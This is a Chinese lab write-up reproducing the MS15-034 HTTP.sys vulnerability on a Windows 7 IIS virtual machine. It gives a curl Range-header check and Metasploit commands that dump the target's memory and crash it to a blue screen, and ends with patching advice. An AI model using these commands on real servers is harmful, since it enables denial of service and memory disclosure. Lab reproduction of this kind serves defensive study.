目录

一、CVE-2015-1635/MS15-034

1、漏洞背景

2、影响版本

二、实验环境

三、漏洞复现

1、在win 7上开启iis服务

2、使用kali验证靶机漏洞是否存在

3、使用MSF框架自带的攻击模块对靶机进行渗透

利用ms15-034漏洞读取靶机内存数据

利用ms15-034漏洞进行ddos攻击

四、防御措施

一、CVE-2015-1635/MS15-034

1、漏洞背景

在4月的补丁日,微软通过标记为“高危”的MS15-034补丁,修复了HTTP.SYS中一处远程代码漏洞CVE-2015-1635。据微软公告(https://technet.microsoft.com/en-us/library/security/MS15-034)所称,当存在该漏洞的HTTP服务器接收到精心构造的HTTP请求时,可能触发远程代码在目标系统以系统权限执行。

这是对于服务器系统影响不小的安全漏洞,任何安装了微软IIS 6.0以上的的Windows Server 2008 R2/Server 2012/Server 2012 R2以及Windows 7/8/8.1操作系统都受到这个漏洞的影响。

从微软的公告致谢来看,这个漏洞是由“Citrix Security Response Team”(美国思杰公司的安全响应团队)发现,从网上公开的信息来看,Citrix公司是一家从事云计算虚拟化、虚拟桌面和远程接入技术领域的高科技企业。这也引发了Twitter上很多关于该漏洞是否是由针对Citrix公司的APT攻击中发现的疑问,而就在微软发布补丁的不到12个小时内,便有匿名用户在Pastebin网站上贴出了针对这个漏洞可用的概念验证攻击代码,似乎也印证了这一点。

2、影响版本

IIS 7.0以上的Windows 7/8/8.1和Windows Server 2008 R2/Server 2012/Server 2012 R2等操作系统。

二、实验环境

攻击机:kali-2022 版

靶机:win 7 x64 专业版

注:实验环境均由VMware Workstation Pro搭建而成,镜像可自行百度,官网下载,不是在官网下载的请选择普通下载,以免下载“全家桶”或下载到捆绑病毒使电脑中毒,攻击机与靶机需在同一网段且互相ping通

三、漏洞复现

1、在win 7上开启iis服务

控制面板>程序>程序和功能>打开或关闭防火墙功能>勾选上Web管理工具和万维网服务,然后确定即可开启iis服务

我们访问一下

http://127.0.0.1/

如上所示证明开启了iis服务

2、使用kali验证靶机漏洞是否存在

curl -v 192.168.50.205 -H "Host:irrelevant" -H "Range:bytes=0-18446744073709551615"

返回如上信息证明靶机存在此漏洞

3、使用MSF框架自带的攻击模块对靶机进行渗透

search ms15-034 #查看可使用模块

这里存在两个可利用的模块:一个是对靶机进行ddos攻击的,一个是获取靶机内存数据的(对应序号分别为0和1)



利用ms15-034漏洞读取靶机内存数据

use 1 #或(use auxiliary/scanner/http/ms15_034_http_sys_memory_dump)使用该模块

show options #查询所需配置

set rhosts 192.168.50.205 #设置靶机IP

run #运行

返回上图说明靶机内存数据获取成功



利用ms15-034漏洞进行ddos攻击

同样借助MSF框架:

use 0

show options

set rhosts 192.168.50.205

run

攻击开始后,靶机瞬间蓝屏然后自动重启

四、防御措施

1.打补丁

2.临时禁用IIS内核缓存